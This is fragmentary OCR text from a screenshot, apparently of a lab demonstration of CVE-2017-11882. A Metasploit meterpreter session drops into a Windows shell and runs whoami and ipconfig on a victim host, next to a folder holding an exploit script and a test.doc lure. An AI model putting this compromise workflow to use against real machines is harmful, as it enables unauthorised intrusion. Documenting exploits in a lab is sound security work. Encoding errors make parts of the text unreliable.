 Terminal - root@k
File Edit View Terminal Tabs Help
msf exploit(PS_shell) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 10436 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
starnight-pc\starnight
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
root@kali:~#
Bluetooth
DNS
DNS
IPv6 . . . . . . . : fe80::d862:9f4:8717:8c5a%11
IPv4 . . . . . . . . . . . . : 192.168.1.101
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.1.1
isatap.{DFCEF151-AAC1-4470-9E64-8DBD213A53E5}:
DNS
* 5:
CVE-2017-11882
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
.git
example
Command_CVE-2017-11882.py
README.md
test.doc
文件 开始 插入 设计 页面布局
Calibri 11
粘贴
B I U abc x₂ x²
A aby A Aa A A A
剪贴板 字体
111
test.doc
Microsoft Wor
Mozilla
Firefox
网址列表
-2017-09-...
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d862:9f4:87
IPv4 地址 . . . . . . . . . . . . : 192.168.1.101
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{DFCEF151-AAC1-4470-9E64-8DBD213A53E5}
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 5:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{C6973550-FE74-4672-8790-731F1D40D996}
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\System32>